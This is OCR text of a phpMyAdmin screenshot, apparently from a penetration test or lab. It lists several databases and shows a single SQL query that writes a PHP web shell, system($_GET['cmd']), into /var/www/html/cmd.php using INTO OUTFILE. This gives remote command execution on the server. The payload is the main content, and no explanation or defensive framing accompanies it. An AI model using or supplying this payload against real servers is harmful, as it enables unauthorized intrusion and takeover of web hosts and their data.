 phpMyAdmin
Recent Favorites
New
Adem
information_schema
mysql
performance_schema
PHPFusion
phpmyadmin
quizdb
SimplePHPQuiz
sys
zencart
zenphoto
Server: localhost » Database: Adem
Structure SQL Search Query Export Import Operations Privileges Routines Events More
Run SQL query/queries on database Adem:
1 SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/cmd.php"
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks
Go